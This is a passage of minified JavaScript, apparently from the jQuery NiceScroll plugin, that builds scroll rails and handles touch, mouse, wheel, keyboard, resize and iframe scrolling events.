self.railh=false;if(self.opt.horizrailenabled){self.css(cont,{'overflow-x':'hidden'});var cursor=$(document.createElement('div'));cursor.css({position:"relative",top:0,height:self.opt.cursorwidth,width:"0px",'background-color':self.opt.cursorcolor,border:self.opt.cursorborder,'background-clip':'padding-box','-webkit-border-radius':self.opt.cursorborderradius,'-moz-border-radius':self.opt.cursorborderradius,'border-radius':self.opt.cursorborderradius});cursor.wborder=parseFloat(cursor.outerWidth()-cursor.innerWidth());self.cursorh=cursor;var railh=$(document.createElement('div'));railh.attr('id',self.id+'-hr');railh.addClass('nicescroll-rails');railh.height=Math.max(parseFloat(self.opt.cursorwidth),cursor.outerHeight());railh.css({height:railh.height+"px",'zIndex':self.zindex,"background":self.opt.background});railh.append(cursor);railh.visibility=true;railh.scrollable=true;railh.align=(self.opt.railvalign=="top")?0:1;self.railh=railh;self.railh.drag=false;}
if(self.ispage){rail.css({position:"fixed",top:"0px",height:"100%"});(rail.align)?rail.css({right:"0px"}):rail.css({left:"0px"});self.body.append(rail);if(self.railh){railh.css({position:"fixed",left:"0px",width:"100%"});(railh.align)?railh.css({bottom:"0px"}):railh.css({top:"0px"});self.body.append(railh);}}else{if(self.ishwscroll){if(self.win.css('position')=='static')self.css(self.win,{'position':'relative'});var bd=(self.win[0].nodeName=='HTML')?self.body:self.win;if(self.zoom){self.zoom.css({position:"absolute",top:1,right:0,"margin-right":rail.width+4});bd.append(self.zoom);}
rail.css({position:"absolute",top:0});(rail.align)?rail.css({right:0}):rail.css({left:0});bd.append(rail);if(railh){railh.css({position:"absolute",left:0,bottom:0});(railh.align)?railh.css({bottom:0}):railh.css({top:0});bd.append(railh);}}else{self.isfixed=(self.win.css("position")=="fixed");var rlpos=(self.isfixed)?"fixed":"absolute";if(!self.isfixed)self.viewport=self.getViewport(self.win[0]);if(self.viewport){self.body=self.viewport;if((/relative|absolute/.test(self.viewport.css("position")))==false)self.css(self.viewport,{"position":"relative"});}
rail.css({position:rlpos});if(self.zoom)self.zoom.css({position:rlpos});self.updateScrollBar();self.body.append(rail);if(self.zoom)self.body.append(self.zoom);if(self.railh){railh.css({position:rlpos});self.body.append(railh);}}
if(cap.isios)self.css(self.win,{'-webkit-tap-highlight-color':'rgba(0,0,0,0)','-webkit-touch-callout':'none'});if(cap.isie&&self.opt.disableoutline)self.win.attr("hideFocus","true");if(cap.iswebkit&&self.opt.disableoutline)self.win.css({"outline":"none"});}
if(self.opt.autohidemode===false){self.autohidedom=false;self.rail.css({opacity:self.opt.cursoropacitymax});if(self.railh)self.railh.css({opacity:self.opt.cursoropacitymax});}
else if(self.opt.autohidemode===true){self.autohidedom=$().add(self.rail);if(cap.isie8)self.autohidedom=self.autohidedom.add(self.cursor);if(self.railh)self.autohidedom=self.autohidedom.add(self.railh);if(self.railh&&cap.isie8)self.autohidedom=self.autohidedom.add(self.cursorh);}
else if(self.opt.autohidemode=="scroll"){self.autohidedom=$().add(self.rail);if(self.railh)self.autohidedom=self.autohidedom.add(self.railh);}
else if(self.opt.autohidemode=="cursor"){self.autohidedom=$().add(self.cursor);if(self.railh)self.autohidedom=self.autohidedom.add(self.cursorh);}
else if(self.opt.autohidemode=="hidden"){self.autohidedom=false;self.hide();self.locked=false;}
if(cap.isie9mobile){self.scrollmom=new ScrollMomentumClass2D(self);self.onmangotouch=function(e){var py=self.getScrollTop();var px=self.getScrollLeft();if((py==self.scrollmom.lastscrolly)&&(px==self.scrollmom.lastscrollx))return true;var dfy=py-self.mangotouch.sy;var dfx=px-self.mangotouch.sx;var df=Math.round(Math.sqrt(Math.pow(dfx,2)+Math.pow(dfy,2)));if(df==0)return;var dry=(dfy<0)?-1:1;var drx=(dfx<0)?-1:1;var tm=+new Date();if(self.mangotouch.lazy)clearTimeout(self.mangotouch.lazy);if(((tm-self.mangotouch.tm)>80)||(self.mangotouch.dry!=dry)||(self.mangotouch.drx!=drx)){self.scrollmom.stop();self.scrollmom.reset(px,py);self.mangotouch.sy=py;self.mangotouch.ly=py;self.mangotouch.sx=px;self.mangotouch.lx=px;self.mangotouch.dry=dry;self.mangotouch.drx=drx;self.mangotouch.tm=tm;}else{self.scrollmom.stop();self.scrollmom.update(self.mangotouch.sx-dfx,self.mangotouch.sy-dfy);var gap=tm-self.mangotouch.tm;self.mangotouch.tm=tm;var ds=Math.max(Math.abs(self.mangotouch.ly-py),Math.abs(self.mangotouch.lx-px));self.mangotouch.ly=py;self.mangotouch.lx=px;if(ds>2){self.mangotouch.lazy=setTimeout(function(){self.mangotouch.lazy=false;self.mangotouch.dry=0;self.mangotouch.drx=0;self.mangotouch.tm=0;self.scrollmom.doMomentum(30);},100);}}}
var top=self.getScrollTop();var lef=self.getScrollLeft();self.mangotouch={sy:top,ly:top,dry:0,sx:lef,lx:lef,drx:0,lazy:false,tm:0};self.bind(self.docscroll,"scroll",self.onmangotouch);}else{if(cap.cantouch||self.istouchcapable||self.opt.touchbehavior||cap.hasmstouch){self.scrollmom=new ScrollMomentumClass2D(self);self.ontouchstart=function(e){if(e.pointerType&&e.pointerType!=2)return false;if(!self.locked){if(cap.hasmstouch){var tg=(e.target)?e.target:false;while(tg){var nc=$(tg).getNiceScroll();if((nc.length>0)&&(nc[0].me==self.me))break;if(nc.length>0)return false;if((tg.nodeName=='DIV')&&(tg.id==self.id))break;tg=(tg.parentNode)?tg.parentNode:false;}}
self.cancelScroll();var tg=self.getTarget(e);if(tg){var skp=(/INPUT/i.test(tg.nodeName))&&(/range/i.test(tg.type));if(skp)return self.stopPropagation(e);}
if(!("clientX"in e)&&("changedTouches"in e)){e.clientX=e.changedTouches[0].clientX;e.clientY=e.changedTouches[0].clientY;}
if(self.forcescreen){var le=e;var e={"original":(e.original)?e.original:e};e.clientX=le.screenX;e.clientY=le.screenY;}
self.rail.drag={x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,st:self.getScrollTop(),sl:self.getScrollLeft(),pt:2,dl:false};if(self.ispage||!self.opt.directionlockdeadzone){self.rail.drag.dl="f";}else{var view={w:$(window).width(),h:$(window).height()};var page={w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}
var maxh=Math.max(0,page.h-view.h);var maxw=Math.max(0,page.w-view.w);if(!self.rail.scrollable&&self.railh.scrollable)self.rail.drag.ck=(maxh>0)?"v":false;else if(self.rail.scrollable&&!self.railh.scrollable)self.rail.drag.ck=(maxw>0)?"h":false;else self.rail.drag.ck=false;if(!self.rail.drag.ck)self.rail.drag.dl="f";}
if(self.opt.touchbehavior&&self.isiframe&&cap.isie){var wp=self.win.position();self.rail.drag.x+=wp.left;self.rail.drag.y+=wp.top;}
self.hasmoving=false;self.lastmouseup=false;self.scrollmom.reset(e.clientX,e.clientY);if(!cap.cantouch&&!this.istouchcapable&&!cap.hasmstouch){var ip=(tg)?/INPUT|SELECT|TEXTAREA/i.test(tg.nodeName):false;if(!ip){if(!self.ispage&&cap.hasmousecapture)tg.setCapture();return(self.opt.touchbehavior)?self.cancelEvent(e):self.stopPropagation(e);}
if(/SUBMIT|CANCEL|BUTTON/i.test($(tg).attr('type'))){pc={"tg":tg,"click":false};self.preventclick=pc;}}}};self.ontouchend=function(e){if(e.pointerType&&e.pointerType!=2)return false;if(self.rail.drag&&(self.rail.drag.pt==2)){self.scrollmom.doMomentum();self.rail.drag=false;if(self.hasmoving){self.hasmoving=false;self.lastmouseup=true;self.hideCursor();if(cap.hasmousecapture)document.releaseCapture();if(!cap.cantouch)return self.cancelEvent(e);}}};var moveneedoffset=(self.opt.touchbehavior&&self.isiframe&&!cap.hasmousecapture);self.ontouchmove=function(e,byiframe){if(e.pointerType&&e.pointerType!=2)return false;if(self.rail.drag&&(self.rail.drag.pt==2)){if(cap.cantouch&&(typeof e.original=="undefined"))return true;self.hasmoving=true;if(self.preventclick&&!self.preventclick.click){self.preventclick.click=self.preventclick.tg.onclick||false;self.preventclick.tg.onclick=self.onpreventclick;}
var ev=$.extend({"original":e},e);e=ev;if(("changedTouches"in e)){e.clientX=e.changedTouches[0].clientX;e.clientY=e.changedTouches[0].clientY;}
if(self.forcescreen){var le=e;var e={"original":(e.original)?e.original:e};e.clientX=le.screenX;e.clientY=le.screenY;}
var ofx=ofy=0;if(moveneedoffset&&!byiframe){var wp=self.win.position();ofx=-wp.left;ofy=-wp.top;}
var fy=e.clientY+ofy;var my=(fy-self.rail.drag.y);var fx=e.clientX+ofx;var mx=(fx-self.rail.drag.x);var ny=self.rail.drag.st-my;if(self.ishwscroll&&self.opt.bouncescroll){if(ny<0){ny=Math.round(ny/2);}
else if(ny>self.page.maxh){ny=self.page.maxh+Math.round((ny-self.page.maxh)/2);}}else{if(ny<0){ny=0;fy=0}
if(ny>self.page.maxh){ny=self.page.maxh;fy=0}}
if(self.railh&&self.railh.scrollable){var nx=self.rail.drag.sl-mx;if(self.ishwscroll&&self.opt.bouncescroll){if(nx<0){nx=Math.round(nx/2);}
else if(nx>self.page.maxw){nx=self.page.maxw+Math.round((nx-self.page.maxw)/2);}}else{if(nx<0){nx=0;fx=0}
if(nx>self.page.maxw){nx=self.page.maxw;fx=0}}}
var grabbed=false;if(self.rail.drag.dl){grabbed=true;if(self.rail.drag.dl=="v")nx=self.rail.drag.sl;else if(self.rail.drag.dl=="h")ny=self.rail.drag.st;}else{var ay=Math.abs(my);var ax=Math.abs(mx);var dz=self.opt.directionlockdeadzone;if(self.rail.drag.ck=="v"){if(ay>dz&&(ax<=(ay*0.3))){self.rail.drag=false;return true;}
else if(ax>dz){self.rail.drag.dl="f";$("body").scrollTop($("body").scrollTop());}}
else if(self.rail.drag.ck=="h"){if(ax>dz&&(ay<=(ax*0.3))){self.rail.drag=false;return true;}
else if(ay>dz){self.rail.drag.dl="f";$("body").scrollLeft($("body").scrollLeft());}}}
self.synched("touchmove",function(){if(self.rail.drag&&(self.rail.drag.pt==2)){if(self.prepareTransition)self.prepareTransition(0);if(self.rail.scrollable)self.setScrollTop(ny);self.scrollmom.update(fx,fy);if(self.railh&&self.railh.scrollable){self.setScrollLeft(nx);self.showCursor(ny,nx);}else{self.showCursor(ny);}
if(cap.isie10)document.selection.clear();}});if(cap.ischrome&&self.istouchcapable)grabbed=false;if(grabbed)return self.cancelEvent(e);}};}
self.onmousedown=function(e,hronly){if(self.rail.drag&&self.rail.drag.pt!=1)return;if(self.locked)return self.cancelEvent(e);self.cancelScroll();self.rail.drag={x:e.clientX,y:e.clientY,sx:self.scroll.x,sy:self.scroll.y,pt:1,hr:(!!hronly)};var tg=self.getTarget(e);if(!self.ispage&&cap.hasmousecapture)tg.setCapture();if(self.isiframe&&!cap.hasmousecapture){self.saved["csspointerevents"]=self.doc.css("pointer-events");self.css(self.doc,{"pointer-events":"none"});}
return self.cancelEvent(e);};self.onmouseup=function(e){if(self.rail.drag){if(cap.hasmousecapture)document.releaseCapture();if(self.isiframe&&!cap.hasmousecapture)self.doc.css("pointer-events",self.saved["csspointerevents"]);if(self.rail.drag.pt!=1)return;self.rail.drag=false;return self.cancelEvent(e);}};self.onmousemove=function(e){if(self.rail.drag){if(self.rail.drag.pt!=1)return;if(cap.ischrome&&e.which==0)return self.onmouseup(e);self.cursorfreezed=true;if(self.rail.drag.hr){self.scroll.x=self.rail.drag.sx+(e.clientX-self.rail.drag.x);if(self.scroll.x<0)self.scroll.x=0;var mw=self.scrollvaluemaxw;if(self.scroll.x>mw)self.scroll.x=mw;}else{self.scroll.y=self.rail.drag.sy+(e.clientY-self.rail.drag.y);if(self.scroll.y<0)self.scroll.y=0;var my=self.scrollvaluemax;if(self.scroll.y>my)self.scroll.y=my;}
self.synched('mousemove',function(){if(self.rail.drag&&(self.rail.drag.pt==1)){self.showCursor();if(self.rail.drag.hr)self.doScrollLeft(Math.round(self.scroll.x*self.scrollratio.x),self.opt.cursordragspeed);else self.doScrollTop(Math.round(self.scroll.y*self.scrollratio.y),self.opt.cursordragspeed);}});return self.cancelEvent(e);}};if(cap.cantouch||self.opt.touchbehavior){self.onpreventclick=function(e){if(self.preventclick){self.preventclick.tg.onclick=self.preventclick.click;self.preventclick=false;return self.cancelEvent(e);}}
self.bind(self.win,"mousedown",self.ontouchstart);self.onclick=(cap.isios)?false:function(e){if(self.lastmouseup){self.lastmouseup=false;return self.cancelEvent(e);}else{return true;}};if(self.opt.grabcursorenabled&&cap.cursorgrabvalue){self.css((self.ispage)?self.doc:self.win,{'cursor':cap.cursorgrabvalue});self.css(self.rail,{'cursor':cap.cursorgrabvalue});}}else{function checkSelectionScroll(e){if(!self.selectiondrag)return;if(e){var ww=self.win.outerHeight();var df=(e.pageY-self.selectiondrag.top);if(df>0&&df<ww)df=0;if(df>=ww)df-=ww;self.selectiondrag.df=df;}
if(self.selectiondrag.df==0)return;var rt=-Math.floor(self.selectiondrag.df/6)*2;self.doScrollBy(rt);self.debounced("doselectionscroll",function(){checkSelectionScroll()},50);}
if("getSelection"in document){self.hasTextSelected=function(){return(document.getSelection().rangeCount>0);}}
else if("selection"in document){self.hasTextSelected=function(){return(document.selection.type!="None");}}
else{self.hasTextSelected=function(){return false;}}
self.onselectionstart=function(e){if(self.ispage)return;self.selectiondrag=self.win.offset();}
self.onselectionend=function(e){self.selectiondrag=false;}
self.onselectiondrag=function(e){if(!self.selectiondrag)return;if(self.hasTextSelected())self.debounced("selectionscroll",function(){checkSelectionScroll(e)},250);}}
if(cap.hasmstouch){self.css(self.rail,{'-ms-touch-action':'none'});self.css(self.cursor,{'-ms-touch-action':'none'});self.bind(self.win,"MSPointerDown",self.ontouchstart);self.bind(document,"MSPointerUp",self.ontouchend);self.bind(document,"MSPointerMove",self.ontouchmove);self.bind(self.cursor,"MSGestureHold",function(e){e.preventDefault()});self.bind(self.cursor,"contextmenu",function(e){e.preventDefault()});}
if(this.istouchcapable){self.bind(self.win,"touchstart",self.ontouchstart);self.bind(document,"touchend",self.ontouchend);self.bind(document,"touchcancel",self.ontouchend);self.bind(document,"touchmove",self.ontouchmove);}
self.bind(self.cursor,"mousedown",self.onmousedown);self.bind(self.cursor,"mouseup",self.onmouseup);if(self.railh){self.bind(self.cursorh,"mousedown",function(e){self.onmousedown(e,true)});self.bind(self.cursorh,"mouseup",function(e){if(self.rail.drag&&self.rail.drag.pt==2)return;self.rail.drag=false;self.hasmoving=false;self.hideCursor();if(cap.hasmousecapture)document.releaseCapture();return self.cancelEvent(e);});}
if(self.opt.cursordragontouch||!cap.cantouch&&!self.opt.touchbehavior){self.rail.css({"cursor":"default"});self.railh&&self.railh.css({"cursor":"default"});self.jqbind(self.rail,"mouseenter",function(){if(self.canshowonmouseevent)self.showCursor();self.rail.active=true;});self.jqbind(self.rail,"mouseleave",function(){self.rail.active=false;if(!self.rail.drag)self.hideCursor();});if(self.opt.sensitiverail){self.bind(self.rail,"click",function(e){self.doRailClick(e,false,false)});self.bind(self.rail,"dblclick",function(e){self.doRailClick(e,true,false)});self.bind(self.cursor,"click",function(e){self.cancelEvent(e)});self.bind(self.cursor,"dblclick",function(e){self.cancelEvent(e)});}
if(self.railh){self.jqbind(self.railh,"mouseenter",function(){if(self.canshowonmouseevent)self.showCursor();self.rail.active=true;});self.jqbind(self.railh,"mouseleave",function(){self.rail.active=false;if(!self.rail.drag)self.hideCursor();});if(self.opt.sensitiverail){self.bind(self.railh,"click",function(e){self.doRailClick(e,false,true)});self.bind(self.railh,"dblclick",function(e){self.doRailClick(e,true,true)});self.bind(self.cursorh,"click",function(e){self.cancelEvent(e)});self.bind(self.cursorh,"dblclick",function(e){self.cancelEvent(e)});}}}
if(!cap.cantouch&&!self.opt.touchbehavior){self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.onmouseup);self.bind(document,"mousemove",self.onmousemove);if(self.onclick)self.bind(document,"click",self.onclick);if(!self.ispage&&self.opt.enablescrollonselection){self.bind(self.win[0],"mousedown",self.onselectionstart);self.bind(document,"mouseup",self.onselectionend);self.bind(self.cursor,"mouseup",self.onselectionend);if(self.cursorh)self.bind(self.cursorh,"mouseup",self.onselectionend);self.bind(document,"mousemove",self.onselectiondrag);}
if(self.zoom){self.jqbind(self.zoom,"mouseenter",function(){if(self.canshowonmouseevent)self.showCursor();self.rail.active=true;});self.jqbind(self.zoom,"mouseleave",function(){self.rail.active=false;if(!self.rail.drag)self.hideCursor();});}}else{self.bind((cap.hasmousecapture)?self.win:document,"mouseup",self.ontouchend);self.bind(document,"mousemove",self.ontouchmove);if(self.onclick)self.bind(document,"click",self.onclick);if(self.opt.cursordragontouch){self.bind(self.cursor,"mousedown",self.onmousedown);self.bind(self.cursor,"mousemove",self.onmousemove);self.cursorh&&self.bind(self.cursorh,"mousedown",self.onmousedown);self.cursorh&&self.bind(self.cursorh,"mousemove",self.onmousemove);}}
if(self.opt.enablemousewheel){if(!self.isiframe)self.bind((cap.isie&&self.ispage)?document:self.win,"mousewheel",self.onmousewheel);self.bind(self.rail,"mousewheel",self.onmousewheel);if(self.railh)self.bind(self.railh,"mousewheel",self.onmousewheelhr);}
if(!self.ispage&&!cap.cantouch&&!(/HTML|BODY/.test(self.win[0].nodeName))){if(!self.win.attr("tabindex"))self.win.attr({"tabindex":tabindexcounter++});self.jqbind(self.win,"focus",function(e){domfocus=(self.getTarget(e)).id||true;self.hasfocus=true;if(self.canshowonmouseevent)self.noticeCursor();});self.jqbind(self.win,"blur",function(e){domfocus=false;self.hasfocus=false;});self.jqbind(self.win,"mouseenter",function(e){mousefocus=(self.getTarget(e)).id||true;self.hasmousefocus=true;if(self.canshowonmouseevent)self.noticeCursor();});self.jqbind(self.win,"mouseleave",function(){mousefocus=false;self.hasmousefocus=false;});};}
self.onkeypress=function(e){if(self.locked&&self.page.maxh==0)return true;e=(e)?e:window.e;var tg=self.getTarget(e);if(tg&&/INPUT|TEXTAREA|SELECT|OPTION/.test(tg.nodeName)){var tp=tg.getAttribute('type')||tg.type||false;if((!tp)||!(/submit|button|cancel/i.tp))return true;}
if(self.hasfocus||(self.hasmousefocus&&!domfocus)||(self.ispage&&!domfocus&&!mousefocus)){var key=e.keyCode;if(self.locked&&key!=27)return self.cancelEvent(e);var ctrl=e.ctrlKey||false;var shift=e.shiftKey||false;var ret=false;switch(key){case 38:case 63233:self.doScrollBy(24*3);ret=true;break;case 40:case 63235:self.doScrollBy(-24*3);ret=true;break;case 37:case 63232:if(self.railh){(ctrl)?self.doScrollLeft(0):self.doScrollLeftBy(24*3);ret=true;}
break;case 39:case 63234:if(self.railh){(ctrl)?self.doScrollLeft(self.page.maxw):self.doScrollLeftBy(-24*3);ret=true;}
break;case 33:case 63276:self.doScrollBy(self.view.h);ret=true;break;case 34:case 63277:self.doScrollBy(-self.view.h);ret=true;break;case 36:case 63273:(self.railh&&ctrl)?self.doScrollPos(0,0):self.doScrollTo(0);ret=true;break;case 35:case 63275:(self.railh&&ctrl)?self.doScrollPos(self.page.maxw,self.page.maxh):self.doScrollTo(self.page.maxh);ret=true;break;case 32:if(self.opt.spacebarenabled){(shift)?self.doScrollBy(self.view.h):self.doScrollBy(-self.view.h);ret=true;}
break;case 27:if(self.zoomactive){self.doZoom();ret=true;}
break;}
if(ret)return self.cancelEvent(e);}};if(self.opt.enablekeyboard)self.bind(document,(cap.isopera&&!cap.isopera12)?"keypress":"keydown",self.onkeypress);self.bind(window,'resize',self.lazyResize);self.bind(window,'orientationchange',self.lazyResize);self.bind(window,"load",self.lazyResize);if(cap.ischrome&&!self.ispage&&!self.haswrapper){var tmp=self.win.attr("style");var ww=parseFloat(self.win.css("width"))+1;self.win.css('width',ww);self.synched("chromefix",function(){self.win.attr("style",tmp)});}
self.onAttributeChange=function(e){self.lazyResize(250);}
if(!self.ispage&&!self.haswrapper){if(clsMutationObserver!==false){self.observer=new clsMutationObserver(function(mutations){mutations.forEach(self.onAttributeChange);});self.observer.observe(self.win[0],{childList:true,characterData:false,attributes:true,subtree:false});self.observerremover=new clsMutationObserver(function(mutations){mutations.forEach(function(mo){if(mo.removedNodes.length>0){for(var dd in mo.removedNodes){if(mo.removedNodes[dd]==self.win[0])return self.remove();}}});});self.observerremover.observe(self.win[0].parentNode,{childList:true,characterData:false,attributes:false,subtree:false});}else{self.bind(self.win,(cap.isie&&!cap.isie9)?"propertychange":"DOMAttrModified",self.onAttributeChange);if(cap.isie9)self.win[0].attachEvent("onpropertychange",self.onAttributeChange);self.bind(self.win,"DOMNodeRemoved",function(e){if(e.target==self.win[0])self.remove();});}}
if(!self.ispage&&self.opt.boxzoom)self.bind(window,"resize",self.resizeZoom);if(self.istextarea)self.bind(self.win,"mouseup",self.lazyResize);self.checkrtlmode=true;self.lazyResize(30);}
if(this.doc[0].nodeName=='IFRAME'){function oniframeload(e){self.iframexd=false;try{var doc='contentDocument'in this?this.contentDocument:this.contentWindow.document;var a=doc.domain;}catch(e){self.iframexd=true;doc=false};if(self.iframexd){if("console"in window)console.log('NiceScroll error: policy restriced iframe');return true;}
self.forcescreen=true;if(self.isiframe){self.iframe={"doc":$(doc),"html":self.doc.contents().find('html')[0],"body":self.doc.contents().find('body')[0]};self.getContentSize=function(){return{w:Math.max(self.iframe.html.scrollWidth,self.iframe.body.scrollWidth),h:Math.max(self.iframe.html.scrollHeight,self.iframe.body.scrollHeight)}}
self.docscroll=$(self.iframe.body);}
if(!cap.isios&&self.opt.iframeautoresize&&!self.isiframe){self.win.scrollTop(0);self.doc.height("");var hh=Math.max(doc.getElementsByTagName('html')[0].scrollHeight,doc.body.scrollHeight);self.doc.height(hh);}
self.lazyResize(30);if(cap.isie7)self.css($(self.iframe.html),{'overflow-y':'hidden'});self.css($(self.iframe.body),{'overflow-y':'hidden'});if(cap.isios&&self.haswrapper){self.css($(doc.body),{'-webkit-transform':'translate3d(0,0,0)'});console.log(1);}
if('contentWindow'in this){self.bind(this.contentWindow,"scroll",self.onscroll);}else{self.bind(doc,"scroll",self.onscroll);}
if(self.opt.enablemousewheel){self.bind(doc,"mousewheel",self.onmousewheel);}
if(self.opt.enablekeyboard)self.bind(doc,(cap.isopera)?"keypress":"keydown",self.onkeypress);if(cap.cantouch||self.opt.touchbehavior){self.bind(doc,"mousedown",self.ontouchstart);self.bind(doc,"mousemove",function(e){self.ontouchmove(e,true)});if(self.opt.grabcursorenabled&&cap.cursorgrabvalue)self.css($(doc.body),{'cursor':cap.cursorgrabvalue});}
self.bind(doc,"mouseup",self.ontouchend);if(self.zoom){if(self.opt.dblclickzoom)self.bind(doc,'dblclick',self.doZoom);if(self.ongesturezoom)self.bind(doc,"gestureend",self.ongesturezoom);}};if(this.doc[0].readyState&&this.doc[0].readyState=="complete"){setTimeout(function(){oniframeload.call(self.doc[0],false)},500);}
self.bind(this.doc,"load",oniframeload);}};this.showCursor=function(py,px){if(self.cursortimeout){clearTimeout(self.cursortimeout);self.cursortimeout=0;}
if(!self.rail)return;if(self.autohidedom){self.autohidedom.stop().css({opacity:self.opt.cursoropacitymax});self.cursoractive=true;}
if(!self.rail.drag||self.rail.drag.pt!=1){if((typeof py!="undefined")&&(py!==false)){self.scroll.y=Math.round(py*1/self.scrollratio.y);}
if(typeof px!="undefined"){self.scroll.x=Math.round(px*1/self.scrollratio.x);}}
self.cursor.css({height:self.cursorheight,top:self.scroll.y});if(self.cursorh){(!self.rail.align&&self.rail.visibility)?self.cursorh.css({width:self.cursorwidth,left:self.scroll.x+self.rail.width}):self.cursorh.css({width:self.cursorwidth,left:self.scroll.x});self.cursoractive=true;}
if(self.zoom)self.zoom.stop().css({opacity:self.opt.cursoropacitymax});};this.hideCursor=function(tm){if(self.cursortimeout)return;if(!self.rail)return;if(!self.autohidedom)return;self.cursortimeout=setTimeout(function(){if(!self.rail.active||!self.showonmouseevent){self.autohidedom.stop().animate({opacity:self.opt.cursoropacitymin});if(self.zoom)self.zoom.stop().animate({opacity:self.opt.cursoropacitymin});self.cursoractive=false;}
self.cursortimeout=0;},tm||self.opt.hidecursordelay);};this.noticeCursor=function(tm,py,px){self.showCursor(py,px);if(!self.rail.active)self.hideCursor(tm);};this.getContentSize=(self.ispage)?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:(self.haswrapper)?function(){return{w:self.doc.outerWidth()+parseInt(self.win.css('paddingLeft'))+parseInt(self.win.css('paddingRight')),h:self.doc.outerHeight()+parseInt(self.win.css('paddingTop'))+parseInt(self.win.css('paddingBottom'))}}:function(){return{w:self.docscroll[0].scrollWidth,h:self.docscroll[0].scrollHeight}};this.onResize=function(e,page){if(!self.win)return false;if(!self.haswrapper&&!self.ispage){if(self.win.css('display')=='none'){if(self.visibility)self.hideRail().hideRailHr();return false;}else{if(!self.hidden&&!self.visibility)self.showRail().showRailHr();}}
var premaxh=self.page.maxh;var premaxw=self.page.maxw;var preview={h:self.view.h,w:self.view.w};self.view={w:(self.ispage)?self.win.width():parseInt(self.win[0].clientWidth),h:(self.ispage)?self.win.height():parseInt(self.win[0].clientHeight)};self.page=(page)?page:self.getContentSize();self.page.maxh=Math.max(0,self.page.h-self.view.h);self.page.maxw=Math.max(0,self.page.w-self.view.w);if((self.page.maxh==premaxh)&&(self.page.maxw==premaxw)&&(self.view.w==preview.w)){if(!self.ispage){var pos=self.win.offset();if(self.lastposition){var lst=self.lastposition;if((lst.top==pos.top)&&(lst.left==pos.left))return self;}
self.lastposition=pos;}else{return self;}}
if(self.page.maxh==0){self.hideRail();self.scrollvaluemax=0;self.scroll.y=0;self.scrollratio.y=0;self.cursorheight=0;self.setScrollTop(0);self.rail.scrollable=false;}else{self.rail.scrollable=true;}
if(self.page.maxw==0){self.hideRailHr();self.scrollvaluemaxw=0;self.scroll.x=0;self.scrollratio.x=0;self.cursorwidth=0;self.setScrollLeft(0);self.railh.scrollable=false;}else{self.railh.scrollable=true;}
self.locked=(self.page.maxh==0)&&(self.page.maxw==0);if(self.locked){if(!self.ispage)self.updateScrollBar(self.view);return false;}
if(!self.hidden&&!self.visibility){self.showRail().showRailHr();}
else if(!self.hidden&&!self.railh.visibility)self.showRailHr();if(self.istextarea&&self.win.css('resize')&&self.win.css('resize')!='none')self.view.h-=20;self.cursorheight=Math.min(self.view.h,Math.round(self.view.h*(self.view.h/self.page.h)));self.cursorheight=(self.opt.cursorfixedheight)?self.opt.cursorfixedheight:Math.max(self.opt.cursorminheight,self.cursorheight);self.cursorwidth=Math.min(self.view.w,Math.round(self.view.w*(self.view.w/self.page.w)));self.cursorwidth=(self.opt.cursorfixedheight)?self.opt.cursorfixedheight:Math.max(self.opt.cursorminheight,self.cursorwidth);self.scrollvaluemax=self.view.h-self.cursorheight-self.cursor.hborder;if(self.railh){self.railh.width=(self.page.maxh>0)?(self.view.w-self.rail.width):self.view.w;self.scrollvaluemaxw=self.railh.width-self.cursorwidth-self.cursorh.wborder;}
if(self.checkrtlmode&&self.railh){self.checkrtlmode=false;if(self.opt.rtlmode&&self.scroll.x==0)self.setScrollLeft(self.page.maxw);}
if(!self.ispage)self.updateScrollBar(self.view);self.scrollratio={x:(self.page.maxw/self.scrollvaluemaxw),y:(self.page.maxh/self.scrollvaluemax)};var sy=self.getScrollTop();if(sy>self.page.maxh){self.doScrollTop(self.page.maxh);}else{self.scroll.y=Math.round(self.getScrollTop()*(1/self.scrollratio.y));self.scroll.x=Math.round(self.getScrollLeft()*(1/self.scrollratio.x));if(self.cursoractive)self.noticeCursor();}
if(self.scroll.y&&(self.getScrollTop()==0))self.doScrollTo(Math.floor(self.scroll.y*self.scrollratio.y));return self;};this.resize=self.onResize;this.lazyResize=function(tm){tm=(isNaN(tm))?30:tm;self.delayed('resize',self.resize,tm);return self;}
function _modernWheelEvent(dom,name,fn,bubble){self._bind(dom,name,function(e){var e=(e)?e:window.event;var event={original:e,target:e.target||e.srcElement,type:"wheel",deltaMode:e.type=="MozMousePixelScroll"?0:1,deltaX:0,deltaZ:0,preventDefault:function(){e.preventDefault?e.preventDefault():e.returnValue=false;return false;},stopImmediatePropagation:function(){(e.stopImmediatePropagation)?e.stopImmediatePropagation():e.cancelBubble=true;}};if(name=="mousewheel"){event.deltaY=-1/40*e.wheelDelta;e.wheelDeltaX&&(event.deltaX=-1/40*e.wheelDeltaX);}else{event.deltaY=e.detail;}
return fn.call(dom,event);},bubble);};this._bind=function(el,name,fn,bubble){self.events.push({e:el,n:name,f:fn,b:bubble,q:false});if(el.addEventListener){el.addEventListener(name,fn,bubble||false);}
else if(el.attachEvent){el.attachEvent("on"+name,fn);}
else{el["on"+name]=fn;}};this.jqbind=function(dom,name,fn){self.events.push({e:dom,n:name,f:fn,q:true});$(dom).bind(name,fn);}
this.bind=function(dom,name,fn,bubble){var el=("jquery"in dom)?dom[0]:dom;if(name=='mousewheel'){if("onwheel"in self.win){self._bind(el,"wheel",fn,bubble||false);}else{var wname=(typeof document.onmousewheel!="undefined")?"mousewheel":"DOMMouseScroll";_modernWheelEvent(el,wname,fn,bubble||false);if(wname=="DOMMouseScroll")_modernWheelEvent(el,"MozMousePixelScroll",fn,bubble||false);}}
else if(el.addEventListener){if(cap.cantouch&&/mouseup|mousedown|mousemove/.test(name)){var tt=(name=='mousedown')?'touchstart':(name=='mouseup')?'touchend':'touchmove';self._bind(el,tt,function(e){if(e.touches){if(e.touches.length<2){var ev=(e.touches.length)?e.touches[0]:e;ev.original=e;fn.call(this,ev);}}
else if(e.changedTouches){var ev=e.changedTouches[0];ev.original=e;fn.call(this,ev);}},bubble||false);}
self._bind(el,name,fn,bubble||false);if(cap.cantouch&&name=="mouseup")self._bind(el,"touchcancel",fn,bubble||false);}
else{self._bind(el,name,function(e){e=e||window.event||false;if(e){if(e.srcElement)e.target=e.srcElement;}
